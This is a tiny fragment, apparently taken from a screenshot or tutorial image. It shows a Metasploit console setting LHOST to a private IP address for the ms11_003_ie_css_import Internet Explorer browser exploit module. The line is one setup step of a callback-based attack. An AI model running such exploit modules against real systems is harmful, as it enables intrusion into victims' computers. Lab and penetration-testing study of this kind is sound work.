 msf5 exploit(windows/browser/ms11_003_ie_css_import) > set LHOST 192.168.8.107
LHOST => 192.168.8.107
msf5 exploit(windows/browser/ms11_003_ie_css_import) >